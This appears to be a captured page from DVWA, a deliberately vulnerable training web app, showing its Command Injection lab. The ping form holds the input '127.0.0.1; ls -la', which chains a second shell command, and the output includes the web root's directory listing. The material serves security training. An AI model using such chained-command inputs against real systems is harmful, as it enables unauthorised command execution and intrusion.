 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls -la Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.129 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.107 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.130 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.132 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.107/0.124/0.132/0.000 ms
total 20
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 .
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 ..
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 help
-rw-r--r-- 1 www-data www-data 1830 Oct 12  2018 index.php
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/